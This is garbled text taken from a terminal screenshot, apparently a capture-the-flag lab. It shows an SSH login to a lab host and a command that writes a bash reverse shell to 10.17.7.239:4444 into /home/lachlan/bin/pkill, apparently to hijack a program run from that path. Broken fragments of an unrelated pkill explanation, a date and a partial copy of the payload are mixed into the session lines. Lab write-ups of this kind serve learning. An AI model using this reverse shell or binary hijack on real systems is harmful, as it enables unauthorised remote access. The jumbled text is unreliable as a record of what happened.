 └─$ ssh lachlan@10.10.176.199
lachlan@10.10.176.199's password:
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-109-generic x86_64)
he pkill is used to kill the current or running process on
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
ecific criteria, the pkill command-line utility sends the
* Support: https://ubuntu.com/advantage
Apr 14, 2023
System information as of Sun 22 Sep 2024 05:33:03 AM UTC
System load: 0.06 Processes: 134
e right??
Usage of /: 25.0% of 9.78GB Users logged in: 0
Memory usage: 51% IPv4 address for eth0: 10.10.176.199
create a reverse shell
Swap usage: 0%
0 updates can be applied immediately.
i >& /dev/tcp/10.17.7.239/4444 0>&1' > /home/lachlan/b
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Sun Sep 22 05:32:42 2024 from 10.17.7.239
$ echo '#!/bin/bash\bash -i >& /dev/tcp/10.17.7.239/4444 0>&1' > /home/lachlan/bin/pkill
$ nope
Connection to 10.10.176.199 closed.